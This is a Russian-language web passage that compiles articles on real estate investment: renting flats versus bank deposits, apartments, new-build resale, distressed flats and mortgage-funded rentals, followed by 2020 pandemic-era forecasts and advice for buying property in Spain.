о скрытых от него доходах, придётся заплатить и налоги, и штрафы.</p><p><strong>Нельзя быстро получить доступ к «живым» деньгам.</strong> Чтобы выгодно продать квартиру, нужно время.</p><p><strong>Недобросовестные наниматели. Анна Иванова, эксперт по недвижимости:</strong> «Зачастую люди, сдавая бюджетное жильё, не подписывают договор найма, и всё зафиксировано только „на добром слове“. Если квартире причинят урон, взыскать что-то с квартиросъёмщиков будет невозможно.</p><p>Недавно мои знакомые сдавали в Екатеринбурге квартиру с приличным ремонтом за 15 тысяч рублей в месяц. Квартиранты съехали через полгода и оставили жильё в ужасном состоянии: на ремонт требовалось около 300 000 рублей, в то время как за аренду было уплачено в три раза меньше.</p><p>Поэтому, выбирая между депозитом в банке и такой схемой инвестирования, я предпочла бы первый вариант или же порекомендовала сдавать квартиру с базовым недорогим ремонтом и минимумом техники и мебели».</p><p><strong>Алексей Фомич, эксперт по недвижимости:</strong> «Многие арендодатели совершают ошибку — соглашаются на схему „сумма депозита в счёт последнего месяца аренды“. В результате жильцы выезжают, а хозяин обнаруживает множество мелких повреждений квартиры, которые ему выходят как раз на сумму ежемесячного платежа. Поэтому в идеале проверить квартиру уже после выезда жильцов, затем подписывать акт приёма-передачи имущества и только потом возвращать депозит».</p><p>А ещё наниматели могут перестать платить. И выселить их из квартиры будет очень непросто, потому что законно это можно сделать только после решения суда. Мы подробно писали, с каким ещё проблемами могут столкнуться арендодатели, и как их решать.</p><p><strong>Утрата или порча квартиры.</strong> Жильцы могут не только испортить ремонт и обстановку квартиры, но и устроить в ней потоп или сильный пожар. Даже если договор найма и акт приёма-передачи были, не все согласятся сразу вернуть сумму убытка. Суд может занять много времени, а выплата долгов — ещё больше.</p><p>Самое плохое, что может случиться: квартиру снимут мошенники или преступники, чтобы делать в ней что-то противозаконное. В первом случае квартиру могут продать по поддельным документам и восстанавливать справедливость придётся в суде. Во втором — доказывать, что не знали, что происходит в квартире, чтобы избежать уголовного наказания.</p><p><strong>Плюсы размещения средств в банковском депозите</strong></p><p><strong>Очень простая процедура.</strong> Как правило, инвестору нужно просто прийти в банк с паспортом и деньгами. Если сравнивать с процессом покупки и сдачи недвижимости — это намного быстрее и проще.</p><p><strong>Гарантированный доход.</strong> При размещении средств в банке вы заранее знаете, сколько и в течение какого времени получите в качестве дохода.</p><p><strong>Безопасность.</strong> Банковские вклады застрахованы государством, однако здесь стоит учитывать правила страхования — о них говорим в разделе «Риски».</p><p><strong>Минусы размещения средств в банковском депозите</strong></p><p><strong>Невысокая доходность.</strong> С учётом темпа инфляции средняя ставка в 6% по депозиту — это скорее сохранение средств, чем приумножение капитала.</p><p><strong>Потеря дохода при досрочном снятии средств.</strong> Если появится необходимость получить средства раньше окончания договора вклада, вы рискуете потеряете процентный доход.</p><p><strong>Надежда Иванова, эксперт в области финансов, к. э. н.:</strong> «Банки предлагают несколько видов вкладов с разными условиями пополнения и снятия средств. Сегодня на рынке есть депозиты, предполагающие досрочное выведение средств, но их немного, и они, как правило, с меньшей процентной ставкой, чем пополняемые вклады. Это объяснимо: банк либо должен быть уверен, что вы храните у него средства в течение долгого времени, либо даёт вам свободу действий, но не обещает при этом высокую доходность».</p><p><strong>Риски размещения средств на банковском депозите</strong></p><p><strong>Банк может обанкротиться.</strong> Хорошая новость: все банковские вклады застрахованы. Однако АВС (агентство по страхованию вкладов) гарантирует выплату страхового размещения на сумму не более 1,4 млн. руб. Плюс: процедура выплат начинается только на 15-й день после отзыва у банка лицензии или введения моратория. Поэтому основной совет вклачикам — не держать в одном банке сумму, превышающую размер страховки.</p><p><strong>Схема 1 — альтернативная: покупаем и сдаём апартаменты, которыми будет управлять УК</strong></p><p>Апартаменты и апарт-отели появились на рынке недвижимости недавно, но уже стали популярными объектами для инвестирования. Основное отличие жилья такого типа: с юридической точки зрения оно относится к нежилой недвижимости. По документам вы покупаете квадратные метры в здании гостиничного типа либо в объекте общественно-делового значения. С этим фактом связаны некоторые важные для инвестора нюансы. Управление апартаментами и их арендой можно передать специальной компании, которая будет брать за свои услуги комиссию</p><p><strong>Плюсы покупки апартаментов для сдачи в аренду</strong></p><p><strong>Апартаменты дешевле квартир.</strong> Квадратный метр в апартаментах, как правило, стоит меньше, чем в квартирах аналогичной площади, на 20–25%.</p><p><strong>Можно передать вопросы аренды управляющей компании.</strong> Иногда компания-застройщик предлагает покупателям апартаментов различные доходные программы, основанные, как правило, на схеме краткосрочной аренды апартаментов. Собственники апартаментов не занимаются вопросами обслуживания и поддержания порядка в квартирах, поиском арендаторов и расчётами с ними — это делает управляющая компания, которая получает процент с дохода.</p><p><strong>Это красивее и удобнее, чем квартиры.</strong> Апартаменты часто строят в центральных районах — иногда они расположены в одном здании с отелем или бизнес-центром. Сдаются такие объекты, как правило, с полной отделкой, иногда даже с мебелью. А ещё в некоторых апарт-комплексах можно получить дополнительные «гостиничные» услуги вроде заказа еды, посещения фитнес-центра или уборки.</p><p><strong>Минусы покупки апартаментов для сдачи в аренду</strong></p><p><strong>Отсутствие постоянной регистрации.</strong> Вы не сможете оформить прописку в апартаментах как собственник — если этот вопрос для вас актуален. Поскольку апартаменты относятся к коммерческой недвижимости, оформить можно только временную регистрацию.</p><p><strong>Выше коммунальные платежи.</strong> Из-за статуса нежилой недвижимости тарифы на коммунальные платежи будут приблизительно на 15% дороже, чем в квартирах.</p><p><strong>Возможно, низкое качество жилья и отсутствие инфраструктуры.</strong> Нормы жилищного строительства не распространяются на апарт-здания. Поэтому застройщик может использовать более дешёвые материалы, а также вправе не обеспечивать жителей комплекса объектами инфраструктуры. Поэтому апартаменты могут быстрее терять ликвидность и подходят не всем арендаторам: например, семьи с детьми, возможно, не будут не рассматривать такой вариант из-за отсутствия детской площадки и сада неподалёку.</p><p><strong>Алексей Пискорский, эксперт по недвижимости</strong>: «Средняя стоимость посуточной аренды апартаментов в Санкт-Петербурге — 3500 руб. Таким образом, владелец небольшой квартиры-студии в центре может заработать, за вычетом расходов на обслуживание и вознаграждения управляющей компании, 70–80 тыс. рублей в месяц. При этом „заполняемость“ апартаментов в северной столице в сезон приближается к 100%».</p><p>При выборе такого типа инвестирования можно рассчитывать на 5–7% «чистыми» годового дохода. Аренда выгоднее, чем банковский депозит, при условии, что квартира сдаётся добросовестным жильцам, которые не причинят ущерба имуществу. Выбирая между квартирой и апартаментами, сегодня выгоднее покупать и сдавать апартаменты.</p><p><strong>Схема 2. Покупаем квартиру на начальном этапе строительства, ждём, пока дом построят, и продаём дороже</strong></p><p>Строительство многоквартирного дома длится несколько лет. На разных этапах строительства жильё стоит по-разному. Дешевле всего покупать на нулевом этапе, так называемом котловане, сразу после официального объявления старта продаж. По мере готовности объекта цена возрастает, а риск, который на себя берёт покупатель квартиры в строящемся доме, пропорционально уменьшается.</p><p><strong>Алексей Пискорский, эксперт по недвижимости: </strong>«При такой схеме инвестиций, если всё сделано правильно, прирост составляет в среднем 10–15% в год. Но случается, что инвестор зарабатывает и до 50%. У меня был клиент, который приобрёл квартиру 40 кв. м в ЖК „Легенда Комендантского“ за 4,5 млн. руб. — на тот момент это было недёшево, однако застройщик запустил акцию „Паркинг в подарок при покупке квартиры“. Сегодня за эту квартиру — а ЖК оказался очень удачным — владельцу предлагают 6,5 млн плюс стоимость парковочного места. Итого: 7,3 млн рублей — это даже больше 50% годовых».</p><p><strong>Плюсы покупки квартиры в новостройке для последующей перепродажи</strong></p><p><strong>Высокая потенциальная доходность. Руслан Соешев, владелец компании MegaAgent, эксперт рынка недвижимости:</strong> «За время строительства цена на недвижимость увеличится в среднем на 20–30% от стоимости объекта на этапе котлована. Многое зависит от класса ЖК: „эконом“ прибавит в цене около 15%, „комфорт“ — 15–20%, „бизнес“ — 20–40%».</p><p>А ещё квартира в новостройке может подорожать после сдачи дома, если рядом откроется станция метро: только за 2019 год в Москве появилось 8 новых станций, недвижимость рядом с ними подорожала на 20% и больше.</p><p><strong>Возможность купить квартиру ниже рыночной стоимости. Руслан Соешев, владелец компании MegaAgent, эксперт рынка недвижимости:</strong> «Обычно в первые несколько дней, максимум 1–2 недели после старта продаж, застройщик тестирует цены — проводит своего рода маркетинговое исследование. В этот момент вам предлагают самые низкие цены в ЖК и возможность выбрать из множества квартир».</p><p><strong>Минусы покупки квартиры в новостройке для последующей перепродажи</strong></p><p><strong>Нужно ждать несколько лет.</strong> В течение которых ваши личные жизненные обстоятельства могут измениться.</p><p><strong>Доход уменьшится на сумму налога.</strong> Заплатить налоги нужно и при продаже готовой квартиры, и при переуступке прав по ДДУ. Налогом 13% облагается только доход, который вы получили в результате сделки, за вычетом расходов на приобретение квартиры. Например, если вы приобрели квартиру в строящемся доме за 5 млн. рублей, а продаёте за 5,5 млн рублей, то доход, облагаемый налогом, составит 500 000 рублей. Мы подробно писали о налогах с продажи квартиры и о том, как их можно уменьшить.</p><p>А ещё застройщик может установить свои отступные комиссии.</p><p><strong>Дополнительные расходы.</strong> Любая покупка недвижимости предполагает расходы на государственные пошлины, комиссии банков за перечисление денежных средств застройщику, услуги нотариуса, и, возможно, услуги агентства по подбору объектов инвестирования. о</p><p><strong>Риски покупки квартиры в новостройке для последующей перепродажи</strong></p><p><strong>Вероятность ошибиться при выборе объекта.</strong> Даже в одном ЖК не все объекты обладают одинаковой ликвидностью. А уж выбрать квартиру на рынке с учётом множества факторов для новичка может быть сложно.</p><p><strong>Алексей Фомич, эксперт по недвижимости:</strong> «При покупке квартиры в новостройке трудно оценить, сколько в определённом ЖК уже приобрели квартир с целью последующей перепродажи. Так, если в доме 50% объектов — инвестиционные, есть вероятность, что в условиях высокой конкуренции квартиры будут продаваться хуже.</p><p>По опыту рынка, покупатель не всегда получает ту инфраструктуру, о которой говорит застройщик на начальном этапе продаж. Например, обещают облагороженную закрытую территорию, но после сдачи объекта ещё долгое время нет места для прогулок и поблизости ведётся стройка».</p><p><strong>Руслан Соешев, владелец компании MegaAgent, эксперт рынка недвижимости: </strong>«Неопытный покупатель может совершить типичную ошибку — купить квартиру „как для себя“. Однако важно понимать портрет „среднего“ покупателя, чтобы правильно выбрать район, планировку или этаж».</p><p><strong>Цены могут почти не вырасти.</strong> Стоимость недвижимости в местах массовой застройки может и не увеличиться значительно.</p><p><strong>Роман Чиковани, владелец агентства недвижимости:</strong></p><p>«Если в комплексе 20 квартир на этаже, из которых 12 — студии, то, конечно, высокий прирост маловероятен. Кроме того, зачастую недостаточно хорошо прирастают трёхкомнатные квартиры. Многое зависит от локации, плотности застройки, планировки, количества квартир в комплексе».</p><p><strong>Застройщик может обанкротиться, а дом не достроят.</strong> В России в 2019 году более 70 тысяч недостроев. Если строительство остановилось, и застройщик официально признан банкротом, дольщики могут потребовать либо возврата средств, либо оформления собственности на незавершённый объект.</p><p>Реалии рынка говорят о том, что получить средства от банкрота-застройщика вряд ли получится, поэтому чаще всего дольщики требуют признания недостроя своей собственностью, образуют жилищно-строительный кооператив и заканчивают строительство — с помощью привлечения нового девелопера или средств, полученных от государства.</p><p><strong>Анна Иванова, эксперт по недвижимости, г. Екатеринбург:</strong> «Важно узнать репутацию и историю застройщика: объекты какого качества уже были реализованы, вовремя ли они сдавались, каким образом застройщик обычно изменяет цены на разных этапах строительства.</p><p>Покупатель рискует больше всего, если застройщик — новичок на рынке, и меньше — если обращается к компании, которая давно на рынке и реализовала уже не один проект».</p><p>При покупке квартиры в новостройке на ранних этапах строительства с последующей перепродажей можно рассчитывать на доход 10&#8212;15% в год, но важно правильно выбрать объект и изучить репутацию застройщика.</p><p><strong>Схема 3. Покупаем «проблемную» квартиру — в плохом состоянии или с юридическими сложностями. Делаем ремонт, решаем проблемы с документами и продаём дороже</strong></p><p>Жильё «со сложностями» отталкивает многих покупателей. К объектам «с дефектами» относятся квартиры с юридическими затруднениями (к примеру, проблемы с правом собственности, нарушения прав приватизации или признание продавца недееспособным) или же квартиры в плохом состоянии, когда только косметическим ремонтом ситуацию не исправить.</p><p>Инвестор решает проблемы с документами или приводит квартиру в порядок и продаёт дороже, чем совокупная сумма его вложений в этот объект.</p><p><strong>Плюсы покупки «нехорошей квартиры» с её последующей перепродажей</strong></p><p><strong>Возможность достаточно быстро получить высокий доход.</strong> На решение вопроса с документами или ремонт может уйти всего несколько месяцев.</p><p><strong>Анна Иванова, эксперт по недвижимости, г. Екатеринбург: </strong>«Я не сторонник инвестиций в квартиры с юридическими сложностями, но ситуации бывают разные. Например, можно перекупить квартиру у дольщиков, которые не имеют возможности выплачивать ипотеку. Вместо того, чтобы продавать квартиру банку по крайне низкой стоимости, люди предпочитают продать объект чуть дороже, пусть и не по рыночной цене».</p><p><strong>Минусы покупки «нехорошей квартиры» с её последующей перепродажей</strong></p><p><strong>Доход будет меньше из-за налогов.</strong> Доходы от продажи недвижимости, которая была в собственности короткое время (с января 2020-го — до 3 лет при соблюдении определённых условий), облагаются НДФЛ в размере 13%. Это нужно учитывать, планируя продать квартиру «по-быстрому».</p><p><strong>Опасения покупателей по отношению к «свежему» ДКП.</strong> Нередко потенциальные покупатели боятся каких-то мошеннических схем, если квартиру перепродают несколько раз в течение небольшого промежутка времени. Поэтому со «свежим» договором купли-продажи есть вероятность, что квартира будет долго продаваться либо придётся делать скидку.</p><p><strong>Непредсказуемые сроки.</strong> Иногда предсказать, сколько будет длиться ремонт или решаться юридические вопросы, довольно сложно. При этом, если стоимость ремонта среднестатистический покупатель оценить может, то провести юридическую экспертизу без привлечения специалиста не получится.</p><p><strong>Расходы могут быть больше, чем вы рассчитывали.</strong> Ремонт зачастую выходит дороже, особенно если речь идёт о старых квартирах.</p><p><strong>Риски покупки «нехорошей квартиры» с её последующей перепродажей</strong></p><p><strong>Право собственности может быть оспорено. Роман Чиковани, владелец агентства недвижимости: </strong>«Всегда стоит помнить, что любые сделки могут быть оспорены. Общий срок исковой давности — 3 года с момента, когда стало известно о факте нарушения прав. Поэтому важно изучить историю продаж объекта, понять, на каких условиях перепродавалась недвижимость».</p><p><strong>Затягивание сроков продажи.</strong> Даже после того, как квартира будет приведена в порядок, нет гарантии, что на неё будет большой спрос. Оценить привлекательность конкретного объекта в глазах покупателей можно, изучив квартиры, которые продаются в конкретном районе города в настоящее время — для этого существуют специальные карты недвижимости.</p><p>Такую схему инвестиций можно рассматривать только в том случае, если у вас есть опытный юрист или агент, специализирующийся на подобных сделках — если мы говорим о квартирах с юридическими сложностями; или же вы можете качественно и относительно бюджетно сделать ремонт — в случае, если квартира в плохом состоянии.</p><p><strong>Схема 4. Покупаем квартиру в ипотеку и сдаём в аренду, чтобы выплачивать кредит</strong></p><p><strong>Александр Багдагулов, основатель компании «Бюро новостроек»: </strong>«Любые инвестиции — это математика. Инвестор должен подобрать такой объект недвижимости, чтобы сумма дохода с аренды была равной либо превышала сумму ипотечного платежа».</p><p>Предположим, вы покупаете квартиру за 6,8 млн. руб., имея первоначальный взнос 3,5 млн. Ипотеку в 3,3 млн. руб. под 9,2% годовых вы выплачиваете 20 лет, имея ежемесячный платёж 30,1 тыс. руб. В течение этих 20 лет вы сдаёте квартиру за 35 тыс. руб.</p><p>Через 20 лет, без особых усилий с вашей стороны, у вас появляется квартира.</p><p>Особенно часто эту схему используют родители, желая обеспечить жильём подрастающих детей.</p><p><strong>Плюсы покупки квартиры в ипотеку для сдачи в аренду</strong></p><p><strong>Собственность без больших ежемесячных вложений.</strong> Деньги, которые вы отдаёте банку для погашения кредитного платежа, вы получаете с аренды — а значит, не наносите удар по собственному бюджету. А через 15–20 лет становитесь владельцем недвижимости.</p><p><strong>Ликвидный актив.</strong> Квартира — даже в ипотеке — ликвидный актив. При необходимости вы сможете продать её (возможно, даже дороже, чем покупали) и быстро вернуть банку долг.</p><p>Обычно ипотечные квартиры продавать не рекомендуют из-за того, что в первые годы собственники платят банку в основном проценты по кредиту, при этом основное тело долга уменьшается очень медленно. И при продаже получается, что совокупные расходы на жильё превышают доходы. В случае со схемой «ипотека + аренда» это не так «обидно»: проценты тоже платили квартиросъёмщики, владелец получает назад свой первоначальный взнос плюс сумму, на которую подорожало жильё.</p><p><strong>Минусы покупки квартиры в ипотеку для сдачи в аренду</strong></p><p>Все минусы, которые мы перечислили в схеме № 1, относятся и к этой. Но есть и дополнительные.</p><p><strong>При покупке квартиры в новостройке нужно платить ипотеку самостоятельно, пока дом не построят. Александр Багдагулов, основатель компании «Бюро новостроек»: </strong>«Если инвестор не готов долгое время сам выплачивать ипотечный кредит, логичнее выбирать объект на вторичном рынке либо „первичку“ на финальной стадии или с отделкой».</p><p><strong>Нужно согласие банка.</strong> Несмотря на то, что вы являетесь собственником квартиры, она находится в залоге у банка, который беспокоится о сохранности своего актива. Если вы планируете сдавать жильё, купленное в аренду, следует заранее, при подписании ипотечного договора, обсудить этот вопрос с банком.</p><p><strong>У вас ипотека.</strong> «Платите» её, конечно, не вы, но она отображается в вашей кредитной истории, а значит, взять другие кредиты может быть сложнее.</p><p><strong>Риски покупки квартиры в ипотеку для сдачи в аренду</strong></p><p><strong>Придётся самостоятельно оплачивать всю сумму ипотечного кредитования.</strong> Если жильцы съедут, а новых найти будет проблематично (например, в доме начнётся шумный капитальный ремонт), платить ипотеку всё равно придётся.</p><p>Выгодность этой схемы инвестирования во многом зависит того, какой суммой вы обладаете на старте и, соответственно, от предоставленных банком условий ипотечного кредитования. Но она вполне рабочая и позволяет без особых усилий получить квартиру, имея на руках сумму, недостаточную для её покупки.</p><blockquote><p>Квалифицированным же инвесторам можно рекомендовать инвестирование в следующие проекты:</p></blockquote><h2>«Заработать на недвижимости Испании: насколько сейчас это реально?»</h2><p>Именно такой вопрос на днях мне задал один российский предприниматель, всерьез планирующий инвестировать в зарубежную недвижимость.</p><p>А и правда, реально ли сейчас заработать на недвижимости Испании? Казалось бы, все очевидно. Налицо кризис. Границы закрыты. Туристов нет. Сделок нет. Никто ничего не покупает, не сдает. Рынок замер. И торопливые заверения некоторых местных риелторов и экспертов рынка, как мантру повторяющих «Все будет хорошо!», только подливают масло в огонь!</p><p>Никто сейчас не возьмется со 100%-ной уверенностью предсказать, куда повернет рынок. Но чтобы обоснованно ответить на поставленный инвестором вопрос, давайте все-таки попробуем проанализировать основные известные сейчас факты и уже на их основе попытаемся спрогнозировать наиболее вероятный сценарий развития ситуации на рынке недвижимости Испании в обозримом будущем.</p><p>Итак, факт номер 1: <strong>Испания — одно из самых привлекательных туристических мест.</strong> В 2019 году Испания заняла второе место в мире по количеству посетивших ее туристов — 83,7 млн человек, а по уровню туристической инфраструктуры находится на первом месте (согласно рейтингу, опубликованному Всемирным экономическом форумом). За последние 20 лет страна, взявшая курс на развитие этого сектора экономики, вложила сотни миллиардов евро в развитие инфраструктуры. И никакой вирус не уничтожит прекрасно построенные аэропорты, дороги, отели, парки, пляжи, а также отреставрированные памятники архитектуры и истории.</p><p>Факт номер 2: <strong>Сезон 2020 года для туристического сектора Испании уже потерян.</strong> По существующей на текущий момент информации, границы страны будут закрыты до конца лета. На долю въездного туризма приходится 12,3% экономики Испании, или почти €148 млрд. И даже если страну откроют для иностранцев раньше, туристическому сектору уже нанесен серьезный урон. По некоторым прогнозам, на восстановление прежнего уровня рынку потребуется около трех лет, а многие операторы заявляют, что не в состоянии пережить даже краткосрочное отсутствие туристов.</p><p>Факт номер 3: <strong>Рынок недвижимости Испании неразрывно связан с туристическим потоком.</strong> Кто из нас, приехав хотя бы раз в эту теплую гостеприимную страну, не мечтал прикупить здесь квартиру или домик у моря? И многие так и поступили. На долю иностранцев приходится порядка 45% покупок недвижимости в курортных зонах страны. В основном это граждане Великобритании, Германии, России, Франции, Нидерландов и Швеции. Многие местные застройщики ориентируют свои проекты исключительно на них. Соответственно, закрытые границы, карантинные меры, да и смена планов и приоритетов самих иностранных туристов и покупателей вследствие ухудшения их благосостояния неминуемо отразятся на рынке курортной недвижимости. И не в лучшую сторону.</p><p>Факт номер 4: <strong>В Испании люди живут и отдыхают не только на Средиземноморском побережье.</strong> Многие, наверное, удивятся, но в Испании существует жизнь не только в прибрежных районах Валенсии, Каталонии и Андалусии. Говоря о существенном влиянии иностранного покупателя на рынок недвижимости, я имел в виду в большей степени курортное Средиземноморское побережье. Все-таки 87% всех сделок в стране приходится на самих испанцев. И несмотря на незначительное снижение цен в 2019 году, спрос как на покупку, так и на аренду недвижимости до марта 2020 года продолжал поступательно расти.</p><p>Еще один менее известный факт: <strong>Испания — страна с одним из наиболее высоких в Европе уровней внутреннего туризма.</strong> Развитая транспортная инфраструктура, природное и климатическое разнообразие, а также наличие огромного количества культурных и исторических памятников подвигли испанцев совершить 178 млн туристических поездок внутри страны в прошлом году. И все они где-то останавливались, ели и отдыхали.</p><p>И факт номер 5: <strong>2020-й — это вам не 2008-й.</strong> Многие помнят, насколько сильно кризис 2008–2012 годов ударил по рынку недвижимости Испании. Можно пытаться проводить аналогии и строить прогнозы, исходя из вероятного повторения ситуации. Однако такое сравнение абсолютно некорректно: оба этих кризиса имеют разные причины, текущую экономическую ситуацию в стране и, соответственно, разные пути выхода и последствия. До марта 2020 года экономика Испании показывала устойчивые тенденции к дальнейшему росту. Случившийся кризис имеет ситуативный характер, и в нем нет экономической подоплеки, как в 2008-м. Правительство Испании выделило огромные средства на ликвидацию последствий пандемии. Финансово поддержало малый и средний бизнес. Гарантировало отсрочки по коммерческой аренде, налогам и социальным платежам. Банки максимально снизили кредитные ставки. Принят и начал реализовываться, хотя и несколько хаотично, план по «распечатыванию» страны из карантина. И несмотря на то что по экономике нанесен серьезный удар, уверен, страна достаточно быстро от него оправится.</p><p>Итак, проанализировав перечисленные факты, какие можно сделать выводы и прогнозы применительно к рынку недвижимости?</p><p><strong>Рост спроса и цен на городскую недвижимость.</strong> Ожидается рост спроса на недвижимость, расположенную в больших городах страны, таких как Мадрид, Барселона, Бильбао и Валенсия. Несмотря на их привлекательность для иностранного туриста, все это — крупные деловые, промышленные и логистические центры с большим количеством проживающего местного населения. Снижение ипотечных ставок и финансовые вливания в экономику должны положительно отразиться на покупательной способности испанцев, что приведет к росту спроса на жилую недвижимость в больших городах. Причем как для проживания, так и для инвестирования. После выхода страны из карантина значительная часть испанцев, потерявших работу, будут искать ее в крупных деловых центрах. Еще до марта 2020 года существовал высокий неудовлетворенный спрос на арендную городскую недвижимость в целом в Испании. Существующая ситуация грозит его только увеличить, что повлечет за собой и рост цен на аренду квартир. <strong>Существенное падение спроса на курортную недвижимость.</strong> Сильнее всего ситуация затронет рынок курортной недвижимости Средиземноморского побережья Испании. В первую очередь это коснется спроса, напрямую зависящего от восстановления иностранного турпотока. Существующий отложенный спрос, скорее всего, не будет реализован в полном объеме по причине изменения финансового положения многих потенциальных покупателей. Как долго продлится это ситуация и насколько сильно упадет спрос, зависит в основном от действий разных стран по открытию границ, а также от уровня падения благосостояния граждан Великобритании, Германии, России, Франции, Нидерландов и Швеции. <strong>Недолгое падение цен на курортную недвижимость.</strong> Вслед за спросом упадут и цены на курортную недвижимость. Первыми «дрогнут» существующие владельцы арендных квартир и апартаментов, срочно пытающиеся поправить финансовое положение за счет продажи своей недвижимости у моря, переставшей приносить доход. Первичный рынок окажется более стойким. В целях недопущения неконтролируемого падения цен застройщики займут в этом вопросе консолидированную позицию. И сейчас это им сделать гораздо проще: многие не имеют такой кредитной нагрузки, как во время кризиса 2008–2012 годов, и в состоянии обеспечивать или реструктуризовать свои кредиты, а отсутствие заложенной баснословной маржи не позволит им опустить цены более чем на 10%. Падение, безусловно, произойдет, но, скорее всего, окажется локальным и краткосрочным. Объем дисконтированных ликвидных квартир будет достаточно быстро выкуплен инвесторами, верящими в потенциал рынка и способными за счет собственных ресурсов и более низкой цены покупки переждать временное отсутствие спроса. И отсюда можно сделать еще один вывод: <strong>Появление на рынке бóльшего количества квалифицированных инвесторов.</strong> Ожидание падения цен на недвижимость при условии относительно скорого возврата, а по некоторым прогнозам и увеличения спроса, не может не вызвать интерес к рынку со стороны крупных инвесторов. Уже сейчас многими брокерами, представителями банков и консультантами по инвестициям фиксируется рост запросов на подбор крупных лотов дисконтированной доходной недвижимости в курортных местах и крупных городах Испании. При этом зачастую инвесторы говорят о планах по использованию рыночного затишья для проведения реконструкций и ремонтов в купленных квартирах, что должно повысить их стоимость и арендный потенциал. Некоторые планируют создание собственной системы управления недвижимостью, чтобы сократить операционные затраты и увеличить маржинальность арендного бизнеса. <strong>Дисконт на объекты HoReCa на Средиземноморском побережье.</strong> По похожему с рынком курортной жилой недвижимости сценарию, скорее всего, будет развиваться и ситуация на рынке недвижимости туристической инфраструктуры и общепита. Очевидно, что далеко не все владельцы отелей и ресторанов на Средиземноморском побережье будут в состоянии пережить длительное отсутствие массового иностранного туриста. Это подтверждают и начавшиеся появляться на рынке предложения по продаже отелей с дисконтом до 15% от докризисной цены. Крупные гостиничные сети и инвестиционные фонды также активизировались в поисках таких объектов. Однако количество отелей в любом случае ограничено, и существующее «инвестиционное окно» достаточно быстро закроется. <strong>Рост спроса на объекты HoReCa в районах внутреннего туризма.</strong> В то время, когда владельцы отелей на Средиземноморском побережье считают убытки от потерянного летнего сезона, их коллеги внутри страны смотрят в будущее достаточно оптимистично. Уже сейчас в разных провинциях начинают открываться отели, бары и рестораны, хотя и со многими ограничениями. В конце июня, к началу сезона отпусков и школьных каникул, жизнь внутри Испании должна полностью вернуться в нормальное русло. И нет сомнений, что первое, что сделают любящие путешествовать испанцы, — поедут с семьей в отпуск в одно из популярных мест внутри страны. Осознавая угрозу потери всей туристической отрасли, правительство Испании заявляет о всесторонней поддержке предприятиям, направленным на развитие внутреннего туризма. Соответственно, любые инвестиции в данное направление становятся крайне привлекательными в ближайшей перспективе.</p><p>А теперь отвечу на вопрос, заданный в самом начале: заработать на недвижимости Испании: насколько сейчас это реально? Это более чем реально.</p><p>Но, как и всегда при принятии важных решений, нужно знать ответы на три ключевых вопроса: что, где и когда.</p><h2>Что покупать? Где покупать? Когда покупать?</h2><p>Если мотивацией к покупке квартиры или дома в Испании является мечта о летнем отдыхе с детьми на теплом Средиземном море, то не стоит никого слушать, а нужно смело покупать то, что нравится! Зачастую хорошее самочувствие, настроение и время, проведенное с семьей, стоят всех денег мира. Тем более что, немного подождав и помониторив рынок, можно будет найти хорошую квартиру на вторичном рынке по очень привлекательной цене.</p><p>Если же целью покупки является доход, причем достаточно быстрый, то такому инвестору можно рекомендовать обратить внимание на отдельные квартиры в крупных городах Испании. Вероятно, цены там будут выше, чем на море. Но в случае приобретения жилья, расположенного в хорошей локации и нуждающегося в ремонте, после проведения соответствующих работ доходность от аренды такой недвижимости при стабильном потоке может составлять порядка 8–10% годовых, а в случае срочной перепродажи — от 15% до 20% на вложенные средства.</p><p>Квалифицированным же инвесторам можно рекомендовать инвестирование в следующие проекты:</p><ul>выкуп крупных лотов готового жилья в курортных зонах с перспективой получения арендного дохода в течение двух-трех лет; выкуп отелей и иных объектов туристической инфраструктуры на Средиземноморском побережье Испании; новые девелоперские проекты в крупных городах Испании, таких как Мадрид, Барселона, Бильбао и Валенсия, и направленные на удовлетворение локального спроса; выкуп действующих и строительство новых объектов туристической инфраструктуры, направленных на удовлетворение внутреннего спроса; объекты коммерческой недвижимости (супермаркеты, офисы, склады, рестораны), имеющие долгосрочные фиксированные арендные контракты.</ul><p>И при любом выборе стоит помнить, что «инвестиционное окно» в Испании в этот раз будет широким, но недолгим.</p><blockquote><p>В период пандемии рынок недвижимости был практически полностью парализован, поэтому, чтобы составить прогноз, эксперты сравнивали изменения в ценах в период кризиса 2008 года, оценивали данные 2019 года, и пришли к следующим основным выводам:</p></blockquote><h2>Инвестиции в недвижимость в Испании в 2020 году: прогнозы, преимущества, план действий</h2><p>Не секрет, что Испания в последнее десятилетие являлась наиболее привлекательной европейской страной для <strong>Инвестиций в недвижимость.</strong> Благодаря развитой экономике, стабильному росту цен на жилье, лояльных к иностранцам законов и высокому коэффициенту рентабельности, вкладывать деньги было безопасно и выгодно. Однако, в связи с пандемией, многие сферы бизнеса и экономики будут претерпевать серьезные изменения. Сохранятся ли благоприятные условия сектора и стоит ли приобретать недвижимость в Испании в ближайшее время?</p><p>Статья расскажет об основных прогнозах и советах экспертов.</p><p><img decoding="async" class="" src="/wp-content/uploads/investitsii-nedvizhimost-ispanii-082e1e5.jpg" /></p><h2><strong>Чего ждать от рынка инвестиций в недвижимость в Испании?</strong></h2><p>В период пандемии рынок недвижимости был практически полностью парализован, поэтому, чтобы составить прогноз, эксперты сравнивали изменения в ценах в период кризиса 2008 года, оценивали данные 2019 года, и пришли к следующим основным выводам:</p><p>● Рынок не перестанет расти и оставаться привлекательным для иностранных инвесторов. С 2008 года в Испании наблюдается стабильный подъем в строительном секторе. По данным ведущей испанской оценочной компании TINSA за первые 10 месяцев 2019 года цены на недвижимость выросли на 3,8%, а значит, несмотря на стагнацию, он останется выгодным для вложений. Благодаря поддержке от государства, строительство новостроек продолжается, и на рынке продолжат появляться интересные предложения.</p><p>● В скором времени количество предложений станет гораздо больше, чем спроса, поэтому падение цен неизбежно, а значит, это лучшее время для <strong>Инвестиций в недвижимость в Испании</strong> для тех, кто обладает свободными финансами.</p><p>● Падение цен на недвижимость не продлится долго. Если сравнивать цены на жилье за июнь предыдущего года, то сегодня они выросли на 1%, т. е. карантин пока не сказался существенно на рынок. Однако директор Института экономических исследований Карлос Руиз предполагает, что к концу года цены упадут на 5-10%, и вернутся к сегодняшней отметке уже к 2022 году, что делает выгодным покупку жилья для последующей продажи.</p><p>● Изменения в процедуре заключения сделок. На текущий момент многие компании работают в удаленном режиме, и скорее всего, такой режим сохранится в будущем. Если раньше нерезиденты были вынуждены лично являться в испанский банк для осуществления транзакции, теперь это правило отменено.</p><p>● Рост предложений вторичного жилья. В приморских районах страны, где владельцы недвижимости зависят от притока туристов, все чаще дома и виллы продаются с пометкой “срочно” и со значительной скидкой. Эти продажи вынужденные, поскольку многие не имеют возможности содержать 